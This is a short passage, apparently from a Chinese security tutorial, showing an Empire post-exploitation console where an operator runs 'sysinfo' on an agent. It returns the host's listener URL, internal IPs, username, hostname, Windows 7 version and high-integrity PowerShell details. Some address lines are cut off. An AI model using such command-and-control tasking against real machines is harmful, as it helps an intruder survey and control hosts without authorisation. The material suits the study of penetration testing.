 (Empire: DMEYHL1V) > sysinfo
[*] Tasked DMEYHL1V to run TASK_SYSINFO
[*] Agent DMEYHL1V tasked with task ID 2
(Empire: DMEYHL1V) > sysinfo: 0|http://192.168.1.28:80|cream-PC|cream|CREAM-PC|192.168.1.18 fe80:
:f57b:43f3:ce0f 172.27.35.1 fe80::c0ea:fbe4:562d:92e4|Microsoft Windows 7 旗舰版 |True|powershell
[*] Agent DMEYHL1V returned results.
Listener: http://192.168.1.28:80
Internal IP: 192.168.1.18 fe80::f8cc:b125:fb53:c2dd 192.168.3.1 fe80::19f9:f57b:43f3:ce0f 172.
Username: cream-PC\cream
Hostname: CREAM-PC
OS: Microsoft Windows 7 旗舰版
High Integrity: 1
Process Name: powershell
Process ID: 9116
Language: powershell
Language Version: 2
系统安全运维